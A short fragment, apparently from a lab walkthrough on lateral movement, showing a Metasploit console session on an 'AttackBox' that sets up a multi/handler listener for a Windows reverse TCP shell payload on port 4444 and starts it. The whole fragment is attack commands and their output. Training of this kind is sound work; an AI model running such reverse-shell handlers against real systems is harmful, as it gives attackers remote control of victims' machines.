 AttackBox
user@AttackBox$ msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST lateralmovement
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.16:4444